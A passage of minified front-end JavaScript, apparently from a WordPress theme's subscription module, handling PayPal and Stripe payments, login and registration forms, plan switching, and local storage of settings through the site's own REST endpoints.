paypalOrderPayeeId:c.purchase_units[0].payee.merchant_id,paypalOrderPayeeEmail:c.purchase_units[0].payee.email_address,paypalOrderAmountCurrencyCode:c.purchase_units[0].amount.currency_code,paypalOrderAmountValue:c.purchase_units[0].amount.value,paypalOrderInfo:JSON.stringify(c,null,2),paypalOrderCreateTime:c.create_time,paypalOrderUpdateTime:c.update_time,paypalOrderCaptureCreateTime:c.purchase_units[0].payments.captures[0].create_time,paypalOrderCaptureUpdateTime:c.purchase_units[0].payments.captures[0].update_time},
success:function(a,c,b){console.log(a);"undefined"!==typeof a.error?console.log(a.error):"undefined"!==typeof a.success&&window.location.reload()},error:function(a,c,b){console.log("tds save settings - Error callback - textStatus: "+c+" errorThrown: "+b)}})})}}).render(".tds-paypal-button")}jQuery(".tds-stripe-button").length&&(tdsMain.checkStripePayment(),jQuery("body").on("click",".tds-stripe-button",function(){var a=jQuery(this),b=jQuery("#tds-stripe-container");if(b.length){var d=a.closest(".tds-s-table-row"),
e=a.closest(".tds-s-table-body"),h=d.next(".tds-s-table-row-extra-wrap-stripe");h.length||(h=e.find(".tds-s-table-row-extra-wrap-stripe"),e=h.prev(".tds-s-table-row"),e.removeClass("tds-s-table-row-stripe-expanded"),e.hasClass("tds-s-table-row-info-expanded")||e.removeClass("tds-s-table-row-active"),h.insertAfter(d),b.appendTo(h.find(".tds-stripe-placeholder")),b.find("#tds-payment-element").html("").removeClass("StripeElement").addClass("loading"),b.find("#tds-stripe-submit").attr("disabled",!0),
b.find(".tds-stripe-cancel").attr("disabled",!0));d.length&&h.length&&(d.addClass("tds-s-table-row-stripe-expanded"),d.hasClass("tds-s-table-row-info-expanded")||d.addClass("tds-s-table-row-active"),h.show());var k=b.find("#tds-stripe-submit"),m=a.data("subscription-id");a=a.data("public-key");var n=b.find(".tds-stripe-cancel");tdsMain.stripe=Stripe(a);tdsMain.checkStripeSubsId=m;jQuery.ajax({timeout:1E4,type:"POST",url:tdsMain.get_rest_endpoint("tds_subscription/get_stripe_info","uuid="+tdsMain.get_unique_id()),
beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",window.tds_js_globals.wpRestNonce);a.subscriptionId=m},cache:!1,dataType:"json",data:{subscriptionId:m},success:function(a,b,c){tdsMain.checkStripeSubsId===c.subscriptionId&&("undefined"!==typeof a.error?tdsMain.showStripeMsg(a.error,"error",!0):"undefined"!==typeof a.stripe_info&&(tdsMain.stripeElements=tdsMain.stripe.elements({clientSecret:a.stripe_info}),tdsMain.stripeElements.create("payment").mount("#tds-payment-element"),setTimeout(function(){k.removeAttr("disabled");
n.removeAttr("disabled");jQuery("#tds-payment-element").removeClass("loading")},200)))},error:function(a,b,c){tdsMain.checkStripeSubsId===a.subscriptionId&&console.log("tds subscription stripe - Error callback - textStatus: "+b+" errorThrown: "+c)}});k.on("click",tdsMain.stripeSubmitHandler)}}));jQuery(".tds-stripe-cancel").on("click",function(a){a.preventDefault();a=jQuery(this).closest(".tds-s-table-row-extra-wrap-stripe");var b=a.prev();console.log(a);b.length&&a.length&&(b.removeClass("tds-s-table-row-stripe-expanded"),
b.hasClass("tds-s-table-row-info-expanded")||b.removeClass("tds-s-table-row-active"),a.hide(),a=a.find("#tds-stripe-container"),a.length&&(a.find("#tds-payment-element").html("").removeClass("StripeElement").addClass("loading"),a.find("#tds-stripe-submit").attr("disabled",!0),a.find(".tds-stripe-cancel").attr("disabled",!0)))});var d=jQuery(".tds-switcher:checked"),e="year";d.length&&(e=d.val());tdsMain.setActivePlan(e);"undefined"!==typeof tdLogin&&(jQuery("#tds_forgot_button").on("click",function(){var a=
jQuery("#tds_forgot_email");a.length&&(a=a.val().trim(),tdLogin.email_pattern.test(a)?(tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.showHideMsg(window.td_please_wait),tdLogin.doCustomAction("td_mod_remember_pass",a,"","")):(tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.showHideMsg(window.td_email_incorrect)))}),
jQuery("#tds_register_button").on("click",function(a){a.preventDefault();a=jQuery("#tds_register_email");var b=jQuery("#tds_register_user"),c=jQuery("#tds_register_pass"),d=jQuery("#tds_register_retype_pass"),e=jQuery("#gRecaptchaResponseR");if(a.length&&b.length&&c.length&&d.length){var k=a.val().trim(),m=b.val().trim(),n=c.val().trim(),q=d.val().trim(),r=e.attr("data-sitekey"),p="";tdLogin.email_pattern.test(k)?m?n?tdLogin.pass_pattern.test(n)?n!==q?(tdLogin.addRemoveClass([".td_display_err",1,
"tds-s-notif-error"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.showHideMsg(window.td_retype_pass_incorrect)):e.length?grecaptcha.ready(function(){grecaptcha.execute(r,{action:"submit"}).then(function(a){p=a;tdLogin.doCustomAction("td_mod_subscription_register",k,m,n,q,p)})}):tdLogin.doCustomAction("td_mod_subscription_register",k,m,n,q):(tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),
tdLogin.showHideMsg(window.td_pass_pattern_incorrect)):(tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.showHideMsg(window.td_pass_empty)):(tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.showHideMsg(window.td_user_incorrect)):(tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.addRemoveClass([".td_display_err",
0,"tds-s-notif-success"]),tdLogin.showHideMsg(window.td_email_incorrect))}}),jQuery("#tds_login_button").on("click",function(a){a.preventDefault();a=jQuery("#tds_login_email");var b=jQuery("#tds_login_pass"),c=jQuery("#gRecaptchaResponseL");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),k=c.attr("data-sitekey"),m="";d?e?c.length?grecaptcha.ready(function(){grecaptcha.execute(k,{action:"submit"}).then(function(a){m=a;tdLogin.doCustomAction("td_mod_login",d,"",e,"",m);tdLogin.addRemoveClass([".td_display_err",
0,"tds-s-notif-error"]);tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"])})}):(tdLogin.doCustomAction("td_mod_login",d,"",e),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"])):(tdLogin.showHideMsg(window.td_pass_empty),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"])):(tdLogin.showHideMsg(window.td_email_user_empty),
tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]))}}),jQuery("#tds-login-div .td-login-fb-subscr").on("click",function(a){a.preventDefault();tdLogin.doFBLoginActionOptIn("login",jQuery(this))}),jQuery("#tds-register-div .td-login-fb-subscr").on("click",function(a){a.preventDefault();tdLogin.doFBLoginActionOptIn("register",jQuery(this))}))},get_rest_endpoint:function(a,b){return _.isEmpty(window.tds_js_globals.permalinkStructure)?
window.tds_js_globals.wpRestUrl+a+"&"+b:window.tds_js_globals.wpRestUrl+a+"?"+b},get_unique_id:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()},setActivePlan:function(a){var b=jQuery(".tds-choose-plan-type").not(".tds-switcher-change"),d=jQuery(".tds_plans_price, .tds_plans_description");b.each(function(b,c){b=jQuery(c);b.data("type",a);"undefined"===typeof b.data("url-"+a)?b.attr("disabled",!0):b.removeAttr("disabled")});
d.each(function(b,c){b=jQuery(c);c=b.data("type-from-block");var d=b.find('[class*="tds-show-plan-"]'),e=b.find(".tds-plan-placeholder"),l=a,h=!1;"undefined"!==typeof c&&""!==c&&"free"!==c&&(l=c);d.length?(d.each(function(a,b){a=jQuery(b);b=a.data("type");"undefined"!==typeof b&&b===l?(a.hasClass("tds-show-plan-visible")||a.addClass("tds-show-plan-visible"),window.location!==window.parent.location&&e.hasClass("tds-plan-placeholder-visible")&&e.removeClass("tds-plan-placeholder-visible"),h=!0):a.removeClass("tds-show-plan-visible")}),
!1===h&&window.location!==window.parent.location&&(e.hasClass("tds-plan-placeholder-visible")||e.addClass("tds-plan-placeholder-visible"))):"free"!==c&&(window.location!==window.parent.location?e.hasClass("tds-plan-placeholder-visible")||e.addClass("tds-plan-placeholder-visible"):b.remove())})},showStripeMsg:function(a,b,d){b=void 0===b?"":b;var e=jQuery("#tds-payment-message"),c=e.find(".tds-s-notif-descr");e.show();c.html(a);""!==b&&e.addClass("tds-s-notif-"+b);"undefined"!==typeof d&&!0===d||setTimeout(function(){e.hide();
c.html("");""!==b&&e.removeClass("tds-s-notif-"+b)},1E4)},b64EncodeUnicode:function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(a,d){return String.fromCharCode("0x"+d)}))},b64DecodeUnicode:function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))},setStorageItem:function(a,b){tdsStore.add(a,b)},getStorageItem:function(a){return tdsStore.get(a)},setLocalStorageItem:function(a,b){var d=tdsMain._getStorage();
d=null===d?{}:JSON.parse(tdsMain.b64DecodeUnicode(d));d[a]=b;tdsMain._setStorage(tdsMain.b64EncodeUnicode(JSON.stringify(d)))},getLocalStorageItem:function(a){var b=tdsMain._getStorage();if(null!==b)try{if(b=JSON.parse(tdsMain.b64DecodeUnicode(b)),b.hasOwnProperty(a))return b[a]}catch(d){}},clearItem:function(){},_getStorage:function(){return window.localStorage.getItem(window.tdcAdminSettings.themeName)},_setStorage:function(a){window.localStorage.setItem(window.tdcAdminSettings.themeName,a)},stripeSubmitHandler:function(a){var b=
this,d,e,c,g,f,l,h,k,m,n,q,r;return $jscomp.asyncExecutePromiseGeneratorProgram(function(p){if(1==p.nextAddress)return a.preventDefault(),d=jQuery(b),e=d.closest(".tds-s-table-row-extra-wrap-stripe"),c=e.prev(),g=c.data("subscription-id"),f=d.data("public-key"),l=e.find(".tds-stripe-cancel"),d.addClass("tds-s-btn-saving"),d.attr("disabled","disabled"),l.attr("disabled","disabled"),h={subscriptionId:g,publicKey:f},k=new URL(window.location.href),m=new URLSearchParams([].concat($jscomp.arrayFromIterable(Array.from(k.searchParams.entries())),
$jscomp.arrayFromIterable(Object.entries(h)))),n=(new URL(""+k.origin+k.pathname+"?"+m)).toString(),p.yield(tdsMain.stripe.confirmPayment({elements:tdsMain.stripeElements,confirmParams:{return_url:n}}),2);q=p.yieldResult;r=q.error;console.log(r);-1!==["card_error","validation_error"].indexOf("error.message")?tdsMain.showStripeMsg(r.message,"error"):tdsMain.showStripeMsg("An unexpected error occurred!","error");d.removeClass("tds-s-btn-saving");d.removeAttr("disabled");l.removeAttr("disabled");p.jumpToEnd()})},
checkStripePayment:function(){var a,b,d,e,c,g;return $jscomp.asyncExecutePromiseGeneratorProgram(function(f){if(1==f.nextAddress){a=new URLSearchParams(window.location.search);b=a.get("payment_intent_client_secret");d=a.get("publicKey");if(!b||!d)return f.return();"undefined"===typeof tdsMain.stripe&&(tdsMain.stripe=Stripe(d));return f.yield(tdsMain.stripe.retrievePaymentIntent(b),2)}e=f.yieldResult;c=e.paymentIntent;g=a.get("subscriptionId");switch(c.status){case "succeeded":tdsMain.showStripeMsg("Payment Stripe Succeeded!",
"success");break;case "processing":tdsMain.showStripeMsg("Your payment is processing.","info");break;case "requires_payment_method":tdsMain.showStripeMsg("Your payment was not successful, please try again.","error");break;default:tdsMain.showStripeMsg("Something went wrong.","error")}jQuery.ajax({timeout:1E4,type:"POST",url:tdsMain.get_rest_endpoint("tds_subscription/update_stripe_subscription","uuid="+tdsMain.get_unique_id()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",window.tds_js_globals.wpRestNonce)},
cache:!1,dataType:"json",data:{subscriptionId:g,stripePaymentIntent:c.id,stripePaymentStatus:c.status,stripePaymentInfo:JSON.stringify(c)},success:function(a,b,c){console.log(a);"undefined"!==typeof a.error?console.log(a.error):"undefined"!==typeof a.success&&"undefined"!==typeof a.redirect_url&&(window.location.href=decodeURI(a.redirect_url))},error:function(a,b,c){console.log("tds save settings - Error callback - textStatus: "+b+" errorThrown: "+c)}});f.jumpToEnd()})}}})();jQuery().ready(function(){tdsMain.init()});
